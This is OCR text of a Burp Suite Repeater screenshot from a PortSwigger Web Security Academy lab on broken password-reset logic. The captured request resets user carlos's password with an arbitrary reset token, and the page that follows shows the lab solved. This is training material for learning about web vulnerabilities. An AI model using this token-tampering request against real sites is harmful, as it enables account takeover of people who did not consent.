 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < | ▾ > | ▾ Follow redirection Target: https://0a1c003e03a8581081649d9900480005.web-security-academ
Request
Pretty Raw Hex \n ≡
1 POST /forgot-password?temp-forgot-password-token= nbyte HTTP/2
2 Host: 0a1c003e03a8581081649d9900480005.web-security-academy.net
3 Cookie: session=gKL1TjV16WUtSzd57Euf02JYedFNZhAT
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://0a1c003e03a8581081649d9900480005.web-security-academy.net
11 Referer:
https://0a1c003e03a8581081649d9900480005.web-security-academy.net/forgot-password?
temp-forgot-password-token=rhev3vt2r9u4mtk90239muy962971cu3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=nbyte&username=carlos&new-password-1=newpass&
new-password-2=newpass
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Password reset broken lo × Passw
https://0a1c0
TryHackMe | Learn Cy... TryHackMe Supp
It looks like you haven't started Firefox in a w
experience? And by the way, welcome back!
Refresh Firefox...
Web Security
Academy
Password
Back to lab desc
Congratulations, you solved the lab!
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email